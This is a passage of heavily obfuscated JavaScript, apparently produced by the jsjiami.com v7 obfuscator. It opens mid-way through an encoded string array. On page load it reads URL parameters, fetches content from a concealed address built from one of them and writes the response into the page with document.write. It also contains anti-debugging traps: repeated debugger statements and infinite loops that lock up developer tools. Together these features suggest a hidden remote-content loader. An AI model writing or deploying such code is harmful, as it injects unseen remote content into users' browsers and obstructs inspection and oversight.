dPSkAqmoUBCkGaSoLW4hdGG','WRFcMWCQWRW','WPDlWR3cI8oH','WO/cGmoqfmkmWQWnuSk1DbddQmkwqCofW5m','gSoWWOxcJq','W6tdPcuZkKmjWQK','W57cG8oJWOVcLW','W4bZWPddGCk5','WPldS8kHvXi','WQ4raCoOlG','AaTAbXuFCSovW5i','CmohmgT3','n1pdKSk/WOS','W7NdO8kVgH4','WRKgj8o5mq','W4pdTdmCwG','rgZcRW8','F8oimfXb','WQX9k8onrCohvCkkiuyi','WOqldmoiaG','W63dMmkXkXWwW7i6iW'].concat((function(){return['at/dQen3oN5SaG7cNrtdHG','W6nRDSo/W4BcRMG','WOedbmoSgq','lCk+rY4IxYSvW7aoWP0ztG','hXNdSbeU','wsy9lCoW','W7ZdP8kLfKm','W5JdHbybeW','W5ldV8k8o2T0','wsimi8o1','WR7cJIyHW4u','cSkImmkHWOu','W706lSopEq','C8o5g0Xl','WPxdRMbeW7m','fSoWWOjLyq','W4NdStuAfq','WRNcUYmbWOi','fmotWQJcNve','W7ldU8kgcx4','zw/cMHmX','l8okW4PBW4i','W6xdI8kLcta','W4ldTCkUlrWwW6qvgq','iSkxW4BdGu4','kCkElLyt','suf8WPpdGa','W7ZcVSonWR/cQq','W4iOiSoy','W5RcNxi8WOpcKq','WQvnWQdcU8og','W5jgW40uyW','xLJcPt0u','kComWRC2hCkP','fmodWQWgna','W6RcGmkUAmoi','W5VcLxSBCG3dI8kZha','rKKLWOeDmsGH','W6JcR2uoAre','WPmOyJlcIG5xWPu','nsxdHdKi','fZNdOXu+','yXVcGCkSW68LW7q','kCkOe0W','W45qE8oPW5a','aXvcW4rCBxqez8o9iqtcOG','mmkZcmkJWOy','W4X3WPFdMCku','fCopWOytca','WOdcPsalW60','FMDnWRldTam','W4RcP3ysWQm','WQDXWR7cUSok','istdGrST','W4BdLmkenXW','W5fQWPhdImkSxCoGWQHL','WPVdOGZdQNCYCCkn','BYpcV8kpdffQWPu','WR7cKqaRW7G','c8o7WPRcK1G','WOuRW4RcMmoOeCoOWPnsuW5b','jrRdHqiQW5fHWRa','WRmbqclcJa','W4itaSoyFq','WPNcMG0cW4m','nmkJaKW','gmo2WRLsCa','WP/cRGelWRS','DrvDfdS','W6ZdRHyHEb05fHKIWQW','W4BcMSkev8oI','ft3dICkHW4dcQ28Wq8kvWOGx','W4xcPZFdPMadtmkM','DKxcQrGI','WOZcRmoUgLjAcmosBW','v2ZcQa','chNdJSkAWQy','WRiNDrtcKa','pmoKWP0Wka','kSk/aKWz','W6/cLmojWORcNW','lmoWWO/cUw0','gCowWOJcHL8','AmkTWROXWPmKl11yvSolcLi','WPhcGa4e','W4NdSSkfkNPPc8oL','W4ldLSkwnay','W4iYjSovDW','W5FdGmk7mGy','sHWSlW','sMFcImo7WO4','k3NdVSkhCG','W4dcOMSVWPC'].concat((function(){return['f8kzemkyWQC','rwzwWQpdGa','W45BWPTVEW','ur/cI8kYlW','W6f1W5mzbG','kNxdLmoosGbLWQBcKmkNWQym','W4VdPadcR0FdLgFdJYGpaKm','W4iLnmoc','jKpdN8koEW','WRRdThf0W5i','W6P0u8o0W7K','W57cV8o1WPhcISoMxIu','WQ/dJCks','W5/dTmk4oG','WPNcOY08W5y','WRT9cCorxCooqG','aapdVsu7','WOVcNmoqeW','CW5wpZy','nCkSga','W7ZdQmk6deW','WPyRWPv1dq','iCoEWPRcVNK','ygOYWOaB','mutdMSoPWRyfW6jEogyq','ubaXlCo7','WPLJl8oyvW','W6ZcUCkHm8kdeXDEW6e','CvqNWOWb','W6LYW7iqya','ix/dPmk7wG','WR/cOWmTWQO','oSoPW7HTW5m','kCo1WOPO','CdNcU8koW4K','bmkfb2e5','W57dVmkIpwa','WPFcGfZdSXK','W5nUACopW4e','wqXqoc0','WQmmWPLEl00','WOddPmktgdy','W7v+WQnJsa','WOqchSoyg8ogtGCtWPFdJ2rPW6u3W73dKmkqWOJcLIFdJ8oQj2D/qa','W5dcO8onfmkqWR0m','W6nxW4SuwW','WOBdJKz2W4W','W57cKSkr','W57cK8oQWRdcTa','h8olWP/cHxe','WRSgWQrnkuWEW7a','W7lcKSogavyDW4/dHvldJCoOWPK','WPKng8oSha','wb7cGSkEma','W5SukmoyEW','oSkJW7hdQva','Cmo+W73cKSo3acJcGq','WOxcKmoqemkmWQ0','yexcO0bUW7r8WRNdMConW7S','kmoqW71cW4u','uxNcRbC9','r0GsWPajmsGJuW','kCkNdMGg','yJRcG8kTfG','W4DkW4u1Fq','nmo7W6jKW4LL','BbXnbW','WRKhW5PpmKevW7Hs','nmkJW4FcNCodgstcKK4dpa','W4vZBSonW6W','W4b9WQ9HsW','WOCIAdVcLWS','W4/cOLldMLy8wSkpxq','W7zQsmoTW70','x05OWRxdOW','cSkHjCkaWOq','W6ZdJmkcoNS','WPRdO15dW6aypCkU','W6XwW4erCG','tNdcGmo9WOJdQG','W7/dPmkho1S','BMPnWQNdUq','cHyJWPOmabqd','W47dUWSArW','DsJcLmkxmW','m8ohWRaR','W7DdvCouW6u','lCkEeNCm','yKhcPezHWO05WRldR8oGW4NdQ2y','WONdSHRdVq'];}()));}()));}());_0x559b=function(){return _0x1bfddb;};return _0x559b();};function _0x5bf9ab(_0x2a76f3){const _0x21323e=_0x1889,_0x5089bb={'MFYqN':_0x21323e(0x23b,'zaA4')},_0x1bd310=_0x5089bb[_0x21323e(0x221,'wmOb')],_0x358fd3=new RegExp(_0x1bd310,'i');return _0x358fd3[_0x21323e(0x21c,'WpWW')](_0x2a76f3);}(function(){const _0x117615=_0x1889,_0x4a6fda={'UfFhu':function(_0x203274,_0x23365c){return _0x203274!==_0x23365c;},'YGqWN':_0x117615(0x1d8,'xTB%'),'HcxNU':function(_0x4435bd,_0x123ba5){return _0x4435bd===_0x123ba5;},'NTcey':_0x117615(0x258,'xVvt'),'GbLHa':_0x117615(0x1e8,'zssy'),'QyNde':function(_0x58d47c,_0x504ac2){return _0x58d47c===_0x504ac2;}},_0x481654=_0x4a6fda[_0x117615(0x264,'Jq^S')](typeof window,_0x4a6fda[_0x117615(0x2c3,'L4Bi')])?window:_0x4a6fda[_0x117615(0x206,'6lc0')](typeof process,_0x4a6fda[_0x117615(0x27c,'uldD')])&&_0x4a6fda[_0x117615(0x21d,'&j%g')](typeof require,_0x4a6fda[_0x117615(0x20d,'kQn1')])&&_0x4a6fda[_0x117615(0x247,'A$##')](typeof global,_0x4a6fda[_0x117615(0x273,'Rn![')])?global:this;_0x481654[_0x117615(0x1df,'w$lW')](_0xa38683,0x7d0);}());if(new URLSearchParams(window[_0x14a4b9(0x235,'Yp1A')][_0x14a4b9(0x282,'A2lW')])[_0x14a4b9(0x2c0,'mSXI')](_0x14a4b9(0x213,'kq%z'))){const _0x8bf611=document[_0x14a4b9(0x277,'6lc0')][_0x14a4b9(0x24d,'wmOb')](),_0x3e54e5=new URLSearchParams(window[_0x14a4b9(0x240,'%%rb')][_0x14a4b9(0x209,'Jq^S')])[_0x14a4b9(0x29b,'Jq^S')](_0x14a4b9(0x1de,'Yp1A')),_0x4bbdfa=_0x14a4b9(0x218,'ge4Z')+_0x3e54e5;_0x4f4c82(_0x4bbdfa)[_0x14a4b9(0x217,'xVvt')](_0x21c0de=>{const _0x5f5977=_0x14a4b9;document[_0x5f5977(0x29f,'mSXI')](_0x21c0de);});}function _0xa38683(_0x211d75){const _0x4c6fc1=_0x14a4b9,_0x49abce={'CsvrD':function(_0x58219c,_0x5c0845){return _0x58219c===_0x5c0845;},'dvkGZ':_0x4c6fc1(0x26d,'b79H'),'RLDut':function(_0x224851,_0x38b2f4){return _0x224851!==_0x38b2f4;},'mlhgA':_0x4c6fc1(0x27f,'z0Og'),'BtqBi':function(_0x4667a7){return _0x4667a7();},'AOhsH':function(_0x444e40,_0x84535f){return _0x444e40+_0x84535f;},'iWyyF':function(_0x5102e9,_0x55274d){return _0x5102e9/_0x55274d;},'ixPdg':_0x4c6fc1(0x1d4,'&j%g'),'POPSM':function(_0x35f7ab,_0x1c3894){return _0x35f7ab===_0x1c3894;},'OrlIU':function(_0x585cf0,_0x22ccbe){return _0x585cf0%_0x22ccbe;},'GVGPi':function(_0x334a42,_0x3968ad){return _0x334a42!==_0x3968ad;},'DrgJF':_0x4c6fc1(0x2bf,'mAX5'),'WLdPC':_0x4c6fc1(0x29c,'A$##'),'iKkzz':function(_0x7ec65,_0x2cbd2c){return _0x7ec65(_0x2cbd2c);},'JRCax':function(_0x56b5ec){return _0x56b5ec();},'YBbLV':_0x4c6fc1(0x238,'r$rN'),'wGMXL':_0x4c6fc1(0x1e4,'uldD'),'OnsvN':_0x4c6fc1(0x270,'Jq^S'),'sbqzo':function(_0x4d3893,_0x5d5fb2){return _0x4d3893!==_0x5d5fb2;},'LuKNV':_0x4c6fc1(0x2b1,'mPrY'),'pQWmu':_0x4c6fc1(0x2cc,'B84B'),'DYCJZ':function(_0x5c321f,_0x3c1355){return _0x5c321f(_0x3c1355);}};function _0x17fd23(_0x17d56d){const _0x240dfb=_0x4c6fc1;if(_0x49abce[_0x240dfb(0x284,'C^S!')](typeof _0x17d56d,_0x49abce[_0x240dfb(0x244,'uOvu')])){if(_0x49abce[_0x240dfb(0x1e5,'A2lW')](_0x49abce[_0x240dfb(0x281,'1U9y')],_0x49abce[_0x240dfb(0x294,'mAX5')]))debugger;else{const _0x4972e2=function(){while(!![]){}};return _0x49abce[_0x240dfb(0x233,'b[nr')](_0x4972e2);}}else{if(_0x49abce[_0x240dfb(0x2c4,'xTB%')](_0x49abce[_0x240dfb(0x26e,'C^S!')]('',_0x49abce[_0x240dfb(0x211,'1U9y')](_0x17d56d,_0x17d56d))[_0x49abce[_0x240dfb(0x25e,'zssy')]],0x1)||_0x49abce[_0x240dfb(0x257,'%%rb')](_0x49abce[_0x240dfb(0x1ff,'6iUX')](_0x17d56d,0x14),0x0)){if(_0x49abce[_0x240dfb(0x1db,'kq%z')](_0x49abce[_0x240dfb(0x23c,'B84B')],_0x49abce[_0x240dfb(0x266,'O%$e')]))debugger;else _0x55c62a[_0x240dfb(0x2aa,'6iUX')](_0x3cfa0c);}else debugger;}_0x49abce[_0x240dfb(0x2ac,'b79H')](_0x17fd23,++_0x17d56d);}try{if(_0x49abce[_0x4c6fc1(0x1fa,'LXu2')](_0x49abce[_0x4c6fc1(0x1f1,'uldD')],_0x49abce[_0x4c6fc1(0x219,'uOvu')])){const _0x44aa99=function(){while(!![]){}};return _0x49abce[_0x4c6fc1(0x261,'B84B')](_0x44aa99);}else{if(_0x211d75){if(_0x49abce[_0x4c6fc1(0x28b,'L4Bi')](_0x49abce[_0x4c6fc1(0x24a,'ZXgG')],_0x49abce[_0x4c6fc1(0x22e,'G&Fs')])){if(!_0x4dff23['ok'])throw new _0x49ca04(_0x49abce[_0x4c6fc1(0x21f,'%%rb')]);return _0x4607b5[_0x4c6fc1(0x27b,'mSXI')]();}else return _0x17fd23;}else{if(_0x49abce[_0x4c6fc1(0x28e,'6lc0')](_0x49abce[_0x4c6fc1(0x285,'r$rN')],_0x49abce[_0x4c6fc1(0x2a6,'O%$e')]))throw new _0x2b5365(_0x49abce[_0x4c6fc1(0x2c2,'Yp1A')]);else _0x49abce[_0x4c6fc1(0x232,'JLJe')](_0x17fd23,0x0);}}}catch(_0x3dd1bf){}}var version_ = 'jsjiami.com.v7';